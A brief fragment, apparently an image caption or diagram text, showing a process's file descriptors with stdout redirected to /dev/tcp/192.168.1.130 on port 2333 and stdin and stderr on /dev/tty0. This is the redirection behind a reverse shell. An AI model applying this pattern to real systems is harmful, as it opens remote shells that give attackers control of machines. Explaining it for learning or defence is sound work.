 stdin 0
/dev/tty0
stdout 1
/dev/tcp/192.168.1.130 /2333
stderr 2
/dev/tty0